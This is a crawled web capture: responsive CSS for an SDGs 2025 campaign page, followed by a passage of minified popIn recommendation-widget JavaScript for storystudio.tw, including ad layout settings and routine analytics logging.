    .bottom-info .toggle-btn {
      margin-bottom: -8px; }

  .sdgs2025-banner .title {
    font-size: 28px; }

  .sdgs2025 .onlym {
    display: block; }
  .sdgs2025 .page-nav {
    top: 64px; }
    .sdgs2025 .page-nav li {
      margin: 0 3px; }
    .sdgs2025 .page-nav a {
      font-size: 14px;
      padding: 5px 12px; }

  .horizontal-scroll-height-container {
    height: auto;
    background-position: top left 30%;
    background-size: auto 100vh;
    background-repeat: repeat-y;
    background-attachment: initial; } }
  @media (max-width: 767px) and (orientation: landscape) {
    .horizontal-scroll-height-container {
      background-size: 100%; } }

@media (max-width: 767px) {
  .horizontal-item {
    float: none;
    min-width: initial;
    height: auto; }
    .horizontal-item:first-child {
      height: 100vh;
      height: 100dvh; }
      .horizontal-item:first-child .title {
        line-height: 1.6em;
        font-size: 24px; }
    .horizontal-item .card {
      flex-wrap: wrap;
      flex-shrink: initial;
      padding: 0 35px;
      margin-bottom: 40px; }
      .horizontal-item .card .title {
        font-size: 20px; }
        .horizontal-item .card .title span {
          font-size: 24px; }
    .horizontal-item .img-wrapper {
      width: 100%;
      margin-bottom: 10px; }
    .horizontal-item .text-wrapper {
      width: 100%;
      line-height: 1.9em;
      font-size: 14px; }
    .horizontal-item.gradient-bg {
      background: linear-gradient(180deg, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0.8) 100%); }
    .horizontal-item.timer {
      background: linear-gradient(181deg, rgba(255, 255, 255, 0.8) 0%, white 20%); }
    .horizontal-item .y2030 {
      line-height: 1em;
      font-size: 96px;
      margin-bottom: 35px; }
      .horizontal-item .y2030 small {
        font-size: 32px; }
    .horizontal-item .timer-content {
      padding: 0 35px; }
      .horizontal-item .timer-content .count {
        margin-bottom: 70px; }
        .horizontal-item .timer-content .count > div {
          width: 50px; }
        .horizontal-item .timer-content .count span {
          font-size: 36px; }
        .horizontal-item .timer-content .count small {
          font-size: 14px; }
      .horizontal-item .timer-content .title {
        line-height: 1.6em;
        font-size: 20px; }
      .horizontal-item .timer-content p {
        line-height: 1.8em; }

  .sdgs2025-sec {
    padding-top: 60px; }
    .sdgs2025-sec .sec-banner {
      margin-bottom: 60px; }
      .sdgs2025-sec .sec-banner .title {
        font-size: 24px; }
      .sdgs2025-sec .sec-banner p {
        font-size: 14px; }
      .sdgs2025-sec .sec-banner .text {
        position: static;
        color: #000;
        transform: initial;
        padding: 18px 25px 0; }
    .sdgs2025-sec .article-card-carousel {
      overflow: hidden;
      padding: 0 25px;
      margin-bottom: 50px; }
      .sdgs2025-sec .article-card-carousel:last-child {
        margin-bottom: 0; }
      .sdgs2025-sec .article-card-carousel .cell {
        width: 100%;
        margin-right: 0; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button {
        top: 25%; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.next {
        right: 8px; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.previous {
        left: 8px; }
    .sdgs2025-sec .tab-pill {
      margin-bottom: 16px; }
      .sdgs2025-sec .tab-pill > div {
        margin-bottom: 18px; }
      .sdgs2025-sec .tab-pill a {
        font-size: 14px;
        padding: 3px 12px; }
    .sdgs2025-sec .tab-content {
      padding-bottom: 0; }
    .sdgs2025-sec .tab-card {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-bottom: 50px; }
      .sdgs2025-sec .tab-card:nth-child(n+4) {
        display: none; }
    .sdgs2025-sec .about-text {
      font-size: 14px; }
    .sdgs2025-sec .bottom {
      padding: 0 0 150px; }
      .sdgs2025-sec .bottom img {
        max-width: 240px; }

  .about-sdgs-nav {
    overflow: hidden; }
    .about-sdgs-nav .cell {
      margin-right: 8px; }

  .about-sdgs-main {
    margin-bottom: 30px; }
    .about-sdgs-main .cell {
      display: block; }
    .about-sdgs-main .sec1 {
      width: 100%;
      margin-bottom: 40px; }
      .about-sdgs-main .sec1 img {
        margin-bottom: 40px; }
    .about-sdgs-main .sec2 {
      width: 100%; }
    .about-sdgs-main p {
      line-height: 1.9em;
      font-size: 14px; }
    .about-sdgs-main .more-title {
      text-align: center;
      margin-bottom: 20px; }

  .about-sdgs-card {
    display: block;
    width: 100%;
    margin-right: 0;
    margin-bottom: 25px; }
    .about-sdgs-card .title {
      font-size: 18px; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://api.popin.cc/searchbox/storystudio_tw.js
body_size: 38291
content:
/*! automatically generated; DO NOT CHANGE : 18:31:03 GMT+0800 (CST) !*/
var _pop=_pop||[];var _popIn5_config={};(function(){var v=function(s){var i=s.container;var x=i.querySelector("._popIn_recommend_header");x.innerHTML="<h1>"+x.innerHTML+"</h1>"};var h=function(x){var i=x.container;var s=i.querySelectorAll("._popIn_recommend_article_ad ._popIn_recommend_art_img");[].forEach.call(s,function(z){var y=document.createElement("DIV");y.className="_popIn_recommend_PR";y.innerText="PR";z.insertBefore(y,z.firstChild)})};var g=function(x){var i=x.container;var s=i.querySelectorAll("._popIn_recommend_art_category");[].forEach.call(s,function(y){if(y.innerText===""){y.innerText="故事"}})};var q=function(y){var x=new Date();var s=x.getFullYear()+"-"+(x.getMonth()+1)+"-"+x.getDate();var B=function(C){if(C<10){return"0"+C}else{return C}};String.prototype.allReplace=function(E){var D=this;for(var C in E){D=D.replace(new RegExp(C,"g"),E[C])}return D};var i=y.container;var A=i.querySelectorAll("._popIn_recommend_art_date");var z={"\\d{1,}":B};s=s.allReplace(z);[].forEach.call(A,function(C){if(C.innerText!==undefined&&C.innerText!==""){var D=C.innerText.allReplace(z);C.innerText=D}else{C.innerText=s}})};var l={};l["collect.mobile"]="#_popIn_recommend {         display : none ;     }     ._popIn_recommend_container {         display : none ;     } ";l["standard.mobile"]="#_popIn_standard_1x6 div._popIn_infinite_page {         overflow : hidden ;         display : flex ;         flex-wrap : wrap ;         justify-content : space-around ;     }     #_popIn_standard_1x6 div._popIn_infinite_ad {         padding : 5px 0px ;         border-bottom : 1px solid #CCC ;         line-height : 1 ;         text-align : center ;         box-sizing : initial ;     }     #_popIn_standard_1x6div._popIn_infinite_empty {         display : none ;     }     #_popIn_standard_1x6._popIn_recommend_container {         margin : 0px ;         padding : 0px 0px 40px 0px ;         position : relative ;     }     #_popIn_standard_1x6 ._popIn_recommend_header {         text-align : center ;         font-size : 20px ;         font-weight : 400 ;         margin-bottom : 1em ;         line-height : 24px ;         letter-spacing : 2px ;         display : block ;         padding : 0 18px ;         color : #000 ;         text-decoration : none ;         font-family : 'Noto Sans TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_1x6 ._popIn_recommend_articles {         white-space : nowrap ;     }     #_popIn_standard_1x6 ._popIn_recommend_article {         display : flex ;         flex-wrap : wrap ;         width : 90% ;         margin-bottom : 20px ;         position : relative ;         vertical-align : top ;         font-family : Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_title {         margin : 10px 0px 0px 0px ;         height : 3em ;         font-size : 18px ;         line-height : 28px ;         overflow : hidden ;         text-align : justify ;         font-family : 'Noto Serif TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;         order : 4 ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_title a {         text-decoration : none ;         color : #000 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_date {         display : flex ;         align-items : center ;         text-align : center ;         line-height : 20px ;         font-size : 12px ;         color : #707070 ;         font-family : 'Quicksand' ;         margin-right : 10px ;         order : 2 ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_media, #_popIn_standard_1x6 ._popIn_recommend_art_category {         letter-spacing : 0.05em ;         font-family : 'Noto Sans TC' ;         padding : 3px 8px ;         color : #000 ;         background-color : #f4f4f4 ;         border-radius : 20px ;         font-size : 13px ;         line-height : 20px ;         text-align : center ;         order : 3 ;     }     #_popIn_standard_1x6 ._popIn_recommend_article_ad ._popIn_recommend_art_category {         display : none ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_img {         width : 100% ;         margin-bottom : 5px ;         padding-top : 62.5% ;         background : #f2f2f2 ;         position : relative ;         order : 1 ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_img a {         position : absolute ;         top : 0px ;         left : 0px ;         margin : 0px ;         width : 100% ;         height : 100% ;         display : inline-block ;         overflow : hidden ;         background-position : top center ;         background-size : cover ;         background-repeat : no-repeat ;         opacity : 0 ;         transition  : opacity 500ms ;         -moz-transition  : opacity 500ms ;         -o-transition  : opacity 500ms ;         -webkit-transition  : opacity 500ms ;         border-radius : 5px ;     }     #_popIn_standard_1x6 ._popIn_recommend_no_img {         display : none ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_img a img {     }     #_popIn_standard_1x6 ._popIn_recommend_credit {         position : absolute ;         right : 5px ;         font-size : 10px ;         opacity : 0.6 ;         bottom : 20px ;     }     #_popIn_standard_1x6 ._popIn_recommend_credit_image {         display : inline-block ;         width : 40px ;         height : 10px ;         margin : 2px 0 0 3px ;         background-image : url(//api.popin.cc/images/logo.png) ;         background-repeat : no-repeat ;         background-position : 0px 0px ;         background-size : 40px 20px ;         vertical-align : text-top ;     }     #_popIn_standard_1x6 ._popIn_infinite_video {         border-bottom : 1px solid #CCC ;     }     #_popIn_standard_1x6 a:-webkit-any-link {         text-decoration : none ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_author {         margin-top : 20px ;         order : 5 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;         font-family : 'Noto Sans TC' ;         font-size : 15px ;         font-weight : 300 ;         line-height : 28px ;         text-align : justify ;         letter-spacing : 0.02em ;         color : #3D4043 ;     } ";l["collect.pc"]="#_popIn_recommend {         display : none ;     }     ._popIn_recommend_container {         display : none ;     } ";l["standard.pc"]="#_popIn_standard_3x3._popIn_recommend_container {         padding : 0px 0px 15px 0px ;         position : relative ;         clear : both ;         overflow : hidden ;         max-width : 935px ;         margin : 0 auto 20px ;     }     #_popIn_standard_3x3 ._popIn_recommend_header {         text-align : center ;         font-size : 20px ;         font-weight : 400 ;         margin-bottom : 2em ;         line-height : 24px ;         letter-spacing : 2px ;         display : none ;         padding : 0 18px ;         color : #000 ;         text-decoration : none ;         font-family : 'Noto Sans TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_3x3 ._popIn_recommend_articles {     }     #_popIn_standard_3x3 ._popIn_infinite_page {         display : flex ;         align-items : start ;         margin-bottom : 2em ;     }     #_popIn_standard_3x3 ._popIn_recommend_article {         display : flex ;         flex-wrap : wrap ;         width : 29.9% ;         margin-bottom : 10px ;         position : relative ;         vertical-align : top ;         font-family : Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_3x3 ._popIn_idx1, #_popIn_standard_3x3 ._popIn_idx2 {         margin-right : 3.7% ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_img {         width : 100% ;         margin-bottom : 5px ;         height : 160px ;         background : #f2f2f2 ;         position : relative ;         order : 1 ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_img a {         position : absolute ;         top : 0px ;         left : 0px ;         margin : 0px ;         width : 100% ;         height : 100% ;         display : inline-block ;         overflow : hidden ;         background-position : top center ;         background-size : cover ;         background-repeat : no-repeat ;         opacity : 0 ;         transition  : opacity 500ms ;         -moz-transition  : opacity 500ms ;         -o-transition  : opacity 500ms ;         -webkit-transition  : opacity 500ms ;         border-radius : 5px ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_img a img {     }     #_popIn_standard_3x3 ._popIn_recommend_art_title {         margin : 10px 0px 0px 0px ;         height : 3em ;         font-size : 18px ;         line-height : 28px ;         overflow : hidden ;         text-align : justify ;         font-family : 'Noto Serif TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;         order : 4 ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_title a {         text-decoration : none ;         color : #000 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;     }     #_popIn_standard_3x3 ._popIn_recommend_article:hover > ._popIn_recommend_art_title a {         text-decoration : unset ;     }     #_popIn_standard_3x3 ._popIn_recommend_article:hover {         opacity : .5 ;     }     #_popIn_standard_3x3 ._popIn_noimage a {         background : url(//api.popin.cc/images/noimg.png) no-repeat center ;     }     #_popIn_standard_3x3 ._popIn_noimage a img {         display : none ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_date {         display : flex ;         align-items : center ;         text-align : center ;         line-height : 20px ;         font-size : 12px ;         color : #707070 ;         font-family : 'Quicksand' ;         margin-right : 10px ;         order : 2 ;     }     #_popIn_standard_3x3 ._popIn_recommend_no_img {     }     #_popIn_standard_3x3 ._popIn_recommend_article_ad ._popIn_recommend_art_category {         display : none ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_media, #_popIn_standard_3x3 ._popIn_recommend_art_category {         letter-spacing : 0.05em ;         font-family : 'Noto Sans TC' ;         padding : 3px 8px ;         color : #000 ;         background-color : #f4f4f4 ;         border-radius : 20px ;         font-size : 13px ;         line-height : 20px ;         text-align : center ;         order : 3 ;     }     #_popIn_standard_3x3 ._popIn_recommend_PR {         background-color : #d1d1d1 ;         color : #fff ;         font-size : 10px ;         transform : scale(0.8) ;         line-height : 1 ;         position : absolute ;         left : -3px ;         top : -2px ;         padding : 2px 5px ;         font-weight : normal ;         z-index : 1 ;     }     #_popIn_standard_3x3 ._popIn_recommend_credit:hover {         opacity : 1 ;     }     #_popIn_standard_3x3 ._popIn_recommend_credit {         position : absolute ;         right : 5px ;         font-size : 10px ;         opacity : 0.6 ;         bottom : 10px ;         display : flex ;         align-items : center ;     }     #_popIn_standard_3x3 ._popIn_recommend_credit_image {         display : inline-block ;         width : 40px ;         height : 10px ;         margin : 1px 0 0 4px ;         background-image : url(//api.popin.cc/images/logo.png) ;         background-repeat : no-repeat ;         background-position : 0px 0px ;         background-size : 40px 20px ;         vertical-align : text-top ;     }     #_popIn_standard_3x3 ._popIn_recommend_container:hover ._popIn_recommend_credit_image {         background-position : 0px -10px ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_author {         margin-top : 15px ;         order : 5 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;         font-family : 'Noto Sans TC' ;         font-size : 15px ;         font-weight : 300 ;         line-height : 28px ;         text-align : justify ;         letter-spacing : 0.02em ;         color : #3D4043 ;     } ";var m={};var f={};if(typeof f.all==="undefined"){f.all={}}f.all["Read"]={mainNode:".article-wrapper",readArticle:true};if(typeof f.mobile==="undefined"){f.mobile={}}f.mobile["Discovery"]={adVideo:true,adEnable:true,load:"fast",agency:"adgeek",templates:[{credit:"Recommended by",selector:"#_popIn_recommend",position:"AfterBegin",title:"",adVideoPosition:0,css:l["collect.mobile"],type:["rand","related",0]},{abtestName:"",channelId:"standard_mb_1x6_3",adVideoPosition:1,dateFormat:"Y-M-D",delWord:"",delImage:"",afterRender:function(i){q(i);g(i)},css:l["standard.mobile"],imageSize:"160",imageInView:true,infiniteSize:6,infinitePages:1,plugins:["clickall","infinite"],position:"AfterBegin",selector:"#_popIn_recommend",credit:"Recommended by",title:"您也可能喜歡這些文章",type:["pattern",["left","ad",5],["rand","ad_reserved",2],["rand","e_ranking",10],["rand","hot","pop","related","recommend",100],function(){var B=[0];var x=["ad_reserved","cf_img","hot_img","related_img","pop_img","recommend_img"];var A=[["cf_img","related_img","hot_img","pop_img","recommend_img"],["cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"]];if(B.length===0){x.shift();A.push(x)}for(var z=A.length-1;z>0;z--){var y=Math.floor(Math.random()*(z+1));var s=A[z];A[z]=A[y];A[y]=s}B.forEach(function(i){A.splice(i,0,x)});return A}],mediaFormat:"廣告・$MEDIA",useCfRatio:0,containerId:"_popIn_standard_1x6",excludeRules:function(i){return e(i,365)}}],apiUrlAdd:"&r_category=all&country=tw&redirect=true",apiUrl:location.protocol+"//tw.popin.cc/popin_discovery/recommend?mode=new&url=%target"};if(typeof f.pc==="undefined"){f.pc={}}f.pc["Discovery"]={adVideo:true,adEnable:true,load:"fast",agency:"adgeek",templates:[{credit:"Recommended by",selector:"#_popIn_recommend",position:"AfterBegin",title:"",css:l["collect.pc"],type:["rand","related",0]},{abtestName:"",channelId:"standard_pc",dateFormat:"Y-M-D",delWord:"",delImage:"",mediaFormat:"廣告・$MEDIA",plugins:["Imageback"],afterRender:function(i){q(i);g(i)},css:l["standard.pc"],imageInView:true,imageSize:"160",position:"AfterBegin",selector:"#_popIn_recommend",credit:"Recommended by",title:"您也可能喜歡這些文章",infiniteSize:3,infinitePages:1,type:["pattern",["left","ad",5],["rand","ad_reserved",2],["rand","e_ranking",10],["rand","hot","pop","related","recommend",100],[["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"]]],containerId:"_popIn_standard_3x3",excludeRules:function(i){return e(i,365)}}],apiUrlAdd:"&r_category=all&country=tw&redirect=true",apiUrl:location.protocol+"//tw.popin.cc/popin_discovery/recommend?mode=new&url=%target"};var e=function(y,D){var A=[];if(A.length>0&&y.hasOwnProperty("image")){for(var x=0;x<A.length;x++){if(y.image.indexOf(A[x])>-1){return}}}var z=[];if(z.length>0&&y.hasOwnProperty("originalUrl")){for(x=0;x<z.length;x++){if(y.originalUrl.indexOf(z[x])>-1){return}}}D=D||30;var C=new Date();var E=1000*60*60*24;var s=C.getTime()-D*E;C.setTime(s);var B=[C.getFullYear(),("00"+(C.getMonth()+1)).slice(-2),("00"+C.getDate()).slice(-2),"0000000000"].join("");return y.type==="ad"||y.type==="ad_reserved"||(y.pubdate!==undefined&&y.pubdate>=B&&y.author_name)};var o={pid:"storystudio_tw",urlReplace:[{"[?#].*":""}],media:"storystudio.tw"};var k=1;k+=(location.href.indexOf("popinlib6=true")>-1?1:0);if(k>0){(function(){try{s();function s(){var A={type:13,ua:navigator.userAgent,r_url:location.href};this.data.td_user_agent=navigator&&navigator.userAgent;var z=JSON.stringify(A);var y="https://log.popin.cc/log/popin_media/discoverylogs?data="+btoa(unescape(encodeURIComponent(z)))+"&t="+new Date().getTime();var z=JSON.stringify(A);var x=new Image();x.src=y;x.style.display="none";x.style.visibility="hidden";x.width=0;x.height=0;document.body.appendChild(x)}}catch(i){}})();(function(z,C){if(void 0===C[z]){C[z]=function(){C[z].clients.push(this),this._init=[Array.prototype.slice.call(arguments)]},C[z].clients=[];for(var B=function(i){return function(){return this["_"+i]=this["_"+i]||[],this["_"+i].push(Array.prototype.slice.call(arguments)),this}},A=["addRecord","set","trackEvent","trackPageview","trackClicks","ready"],x=0;x<A.length;x++){var E=A[x];C[z].prototype[E]=B(E)}var D=document.createElement("script");D.type="text/javascript",D.async=!0,D.src=("https:"===document.location.protocol?"https:":"http:")+"//api.popin.cc/td_js_sdk_171.js";var y=document.getElementsByTagName("script")[0];y.parentNode.insertBefore(D,y)}})("Treasure2",window);(function(){try{if(typeof window.PopIn6!=="undefined"){return}var aj=(typeof window._popIn_ad_block_enable!=="undefined"&&window._popIn_ad_block_enable)?"imageaws.popin.cc":"api.popin.cc";var K={common:o};window.PopIn6={uid:"",_tempLog:[],log:function(aH){this._tempLog.push(aH)},event:{},protocol:(/^https:/.test(window.location.protocol)===true)?"https:":"http:",domain:aj,handleError:aB};window.popInGlobal=window.popInGlobal||{};if(typeof Array.prototype.forEach==="undefined"){return}if((typeof window.performance!=="undefined")&&(typeof window.performance.getEntries==="function")){PopIn6.__PERFORMANCE_DISCOVERY_INIT__=window.performance.now()}if(typeof Object.assign!="function"){(function(){Object.assign=function(aL){if(aL===undefined||aL===null){throw new TypeError("Cannot convert undefined or null to object")}var aI=Object(aL);for(var aJ=1;aJ<arguments.length;aJ++){var aK=arguments[aJ];if(aK!==undefined&&aK!==null){for(var aH in aK){if(Object.prototype.hasOwnProperty.call(aK,aH)){aI[aH]=aK[aH]}}}}return aI}})()}var av=new Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"popin_ads"});av.set("$global","td_global_id","td_global_id");av.ready(function(){av.trackValues=av.getTrackValues()});window.PopIn6._logger=av;ap(PopIn6.event);K._utils={ce:af,cio:E,inView:s,setPopInDomData:O,getPopInDomData:aE,inViewOneThird:U,handleNodeRect:i};function af(aI,aH,aL,aK){var aJ=aI.appendChild(document.createElement(aH));if(aL){aJ.setAttribute("class",aL)}if(aK){aJ.appendChild(document.createTextNode(aK))}return aJ}function E(aH,aJ){aH=aH||"about:self";aJ=aJ||{};var aK=(typeof aJ.pnode!=="undefined"&&typeof aJ.pnode.nodeValue!=="undefined")?aJ.pnode:document.body;var aI=af(aK,"iframe");aI.src=aH;aI.setAttribute("scrolling","no");aI.setAttribute("frameBorder","0");aI.setAttribute("allowTransparency","true");(function(aM){aM.display="block";aM.width="0px";aM.height="0px";aM.margin="0px";aM.padding="0px";aM.overflow="none"})(aI.style);var aL={element:aI,document:aI.contentDocument||aI.contentWindow.document,window:(aI.contentWindow)?aI.contentWindow:(aI.contentDocument.document)?aI.contentDocument.document:aI.contentDocument,write:function(aM){aL.document.open();aL.document.write(aM);aL.document.close()}};return aL}function at(){if(window.innerWidth!=null){return{width:window.innerWidth,height:window.innerHeight}}else{if(document.compatMode==="CSS1Compat"){return{width:document.documentElement.clientWidth,height:document.documentElement.clientHeight}}}return{width:document.body.clientWidth,height:document.body.clientHeight}}function D(aH){var aI=aH.getBoundingClientRect();return aI.top>0&&window.innerHeight-aI.top>0}function J(aK){const aL=aK.getBoundingClientRect().top;const aI=aK.getBoundingClientRect().bottom;const aH=at().height;const aJ=(aH-aL)/aH;if(aH-aL>0&&aL>0&&(aJ>1/3)){return true}if(aL<0&&aI>0){return true}return false}var am={valid:true};try{[["local",window.localStorage],["session",window.sessionStorage]].forEach(function(aI){var aH={};var aJ=aI[1];am[aI[0]]=aH;am.valid=am.valid&&!!aJ.getItem;aH.get=function(aK){return aJ.getItem(aK)};aH.set=function(aK,aL){aJ.setItem(aK,aL)};aH.remove=function(aK){aJ.removeItem(aK)}})}catch(aC){am.valid=false}function s(){if("function"===typeof window.IntersectionObserver){C.apply(this,arguments)}else{z.apply(this,arguments)}}function U(){z.apply(this,arguments)}var Z=[];var R=false;function z(aI,aJ,aK){var aH=function(){if(D(aI)&&!aK){aJ();return true}if(J(aI)&&aK=="1/3"){aJ();return true}return false};if(!aH()){Z.push(aH)}if(A(Z)&&R===false){R=setInterval(function(){if(Z.length>0){for(var aM=Z.length;aM--;){var aL=Z[aM]();if(aL){Z.splice(aM,1)}}}if(Z.length===0){clearInterval(R);R=false}},100)}}var aG;var S={};var aq=0;function C(aI,aJ){if(!aG){aG=new IntersectionObserver(function(aK){aK.forEach(function(aN){if(aN.isIntersecting){var aL=aN.target.__popIn_inview_handler_key__;var aM=S[aL];"function"===typeof aM&&aM();delete S[aL];delete aN.target.__popIn_inview_handler_key__;aG.unobserve(aN.target)}})},{rootMargin:"0px"})}var aH=""+aq++;aI.__popIn_inview_handler_key__=aH;S[aH]=aJ;aG.observe(aI)}function A(aH){return typeof aH!=="undefined"&&aH!==""&&aH!==0&&aH!==false&&aH!==null}function L(aJ,aI){if(!A(aJ)||!A(aI)){return aJ}var aH=aJ;aI.forEach(function(aL){var aK=Object.keys(aL);aK.forEach(function(aM){aH=aH.replace(new RegExp(aM),aL[aM])})});return aH}var x="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!$";function ao(aL){var aK=0,aN="",aJ="";for(var aI=0,aM=aL.length;aI<aM;aI++){aJ=aL.charCodeAt(aI);aK=((aK<<5)-aK)+aJ;aK|=0}for(var aH=0;aH<6;aH++){aN+=x.charAt(aK&63);aK>>>=6}return aN}function an(aK){var aJ=aK.length,aI,aH;while(0!==aJ){aH=Math.floor(Math.random()*aJ);aJ-=1;aI=aK[aJ];aK[aJ]=aK[aH];aK[aH]=aI}return aK}function N(aH,aK){var aL="_p6_"+(Date.now()*100+Math.round(Math.random()*100)).toString(16);window[aL]=function(aM){try{aK(aM);delete window[aL]}catch(aN){aB(aN)}};var aJ=document.createElement("script");aJ.type="text/javascript";aJ.charset="utf-8";aJ.async=true;aJ.src=aH+"&callback="+aL;var aI=document.getElementsByTagName("script")[0];aI.parentNode.insertBefore(aJ,aI)}function V(){var aH=navigator.userAgent;return[/(tablet|ipad|playbook|silk)|(?!.*android.?_).*(?=android(?!.*mobile))/i].some(function(aI){return(aH.match(aI))})?"tablet":[/Android/i,/webOS/i,/iPhone/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(function(aI){return(aH.match(aI))})?"mobile":"pc"}function I(){var aJ=navigator.userAgent;var aI=/(tablet|ipad|playbook|silk)/i.test(aJ);var aH=/Mobile|Android|webOS|iPhone|iPod|IEMobile|BlackBerry|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)|Windows Phone/i.test(aJ);if(aI){return"tablet"}if(aH){return"mobile"}return"pc"}function H(){var aH=window.navigator.userAgent;switch(true){case /Android/.test(aH):return"Android";case /iPhone|iPad|iPod/.test(aH):return"iOS";case /Windows/.test(aH):return"Windows";case /Mac OS X/.test(aH):return"Mac"}return"other"}function ax(aI,aH){try{return ay(aI.split(aH)[1].trim().split(/[^\w\.]/)[0])}catch(aJ){}return"0.0.0"}function ay(aH){var aI=aH.split(/[\._]/);return(parseInt(aI[0],10)||0)+"."+(parseInt(aI[1],10)||0)+"."+(parseInt(aI[2],10)||0)}function ag(aH,aI){switch(aI){case"Android":return ax(aH,"Android");case"iOS":return ax(aH,/OS /);case"Windows":return ax(aH,/Phone/.test(aH)?/Windows Phone (?:OS )?/:/Windows NT/);case"Mac":return ax(aH,/Mac OS X /)}return"0.0.0"}function aa(aH){switch(true){case /CriOS/.test(aH):return"Chrome for iOS";case /Edge/.test(aH):return"Edge";case /Chrome/.test(aH):return"Chrome";case /Firefox/.test(aH):return"Firefox";case /Android/.test(aH):return"AOSP";case /MSIE|Trident/.test(aH):return"IE";case /Safari\//.test(aH):return"Safari";case /AppleWebKit/.test(aH):return"WebKit";case /Vivaldi/.test(aH):return"Vivaldi"}return""}function ak(aI,aH){switch(aH){case"Chrome for iOS":return ax(aI,"CriOS/");case"Edge":return ax(aI,"Edge/");case"Chrome":return ax(aI,"Chrome/");case"Firefox":return ax(aI,"Firefox/");case"Vivaldi":return ax(aI,"Vivaldi/");case"AOSP":return ax(aI,/Silk/.test(aI)?"Silk/":"Version/");case"IE":return/IEMobile/.test(aI)?ax(aI,"IEMobile/"):/MSIE/.test(aI)?ax(aI,"MSIE "):ax(aI,"rv:");case"Safari":return ax(aI,"Version/");case"Webkit":return ax(aI,"WebKit/")}return""}function az(){var aH=window.screen;return aH?[aH.width,aH.height].join("x"):"-"}function ab(){var aJ=document.documentElement&&document.documentElement.clientHeight;var aM=document.documentElement&&document.documentElement.clientWidth;var aL=window.innerHeight;var aI=window.innerWidth;var aH=aJ<aL?aL:aJ;var aK=aM<aI?aI:aM;return aK+"x"+aH}function G(){var aL=window.navigator;var aI=aL.userAgent;var aK=H(aI);var aM=ag(aI,aK);var aH=aa(aI);var aJ=ak(aI,aH);return{os:aK,os_version:aM,browser:aH,browser_version:aJ,screen:az(),viewport:ab(),user_agent:window.navigator.userAgent,referrer:document.referrer,path:location.pathname,charset:(document.characterSet||document.charset||"-").toLowerCase(),language:aL&&(aL.language||(aL.language||aL.browserLanguage)||"-").toLowerCase(),color:window.screen?window.screen.colorDepth+"-bit":"-",title:document.title,url:document.location.href.split("#")[0],platform:window.navigator.platform,host:document.location.host}}var aF=G();function Q(aJ){var aK=aJ.split(".");var aH=[];for(var aI=aK.pop();aK.length>0;aI=aK.pop()){if(aI==="www"){break}aH.push(aI);if(aI.length>3&&aH.length>0){break}}return aH.reverse().join(".")}function ai(aH){var aI={};if(aH.indexOf("?")>0){qString=aH.substring(aH.indexOf("?"));aH=aH.substring(0,aH.indexOf("?"));qString.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(aK,aJ,aM,aL){aI[aJ]=aL})}return{url:aH,qString:aI}}function M(aI){aI=aI=aI.replace(/(\\)?\\u/gi,"%u").replace("%u0025","%25");var aJ=(aI=unescape(aI.toString().replace(/%2B/g,"+"))).match(/(%u00([0-9A-F]{2}))/gi);if(aJ){for(var aK=0;aK<aJ.length;aK++){var aH=aJ[aK].substring(1,3);Number("0x"+aH)>=128&&(aI=aI.replace(aJ[aK],aH))}}return aI=unescape(aI.toString().replace(/%2B/g,"+"))}function al(aJ){var aI=/^(?:([^:\/?#]+):)?(?:\/\/([^\/?#]*))?([^?#]*)(?:\?([^#]*))?(?:#(.*))?/;var aH=aJ.match(aI);if(aH){return{scheme:aH[1],host:aH[2],path:aH[3],query:aH[4],fragment:aH[5]}}else{return null}}function ap(aH){aH._listeners={};aH.addEventListener=function(aI,aJ){if(!this._listeners[aI]){this._listeners[aI]=[]}this._listeners[aI].push(aJ)};aH.removeEventListener=function(aK,aM){var aJ=this._listeners[aK];if(!aJ||aJ.length===0){return}for(var 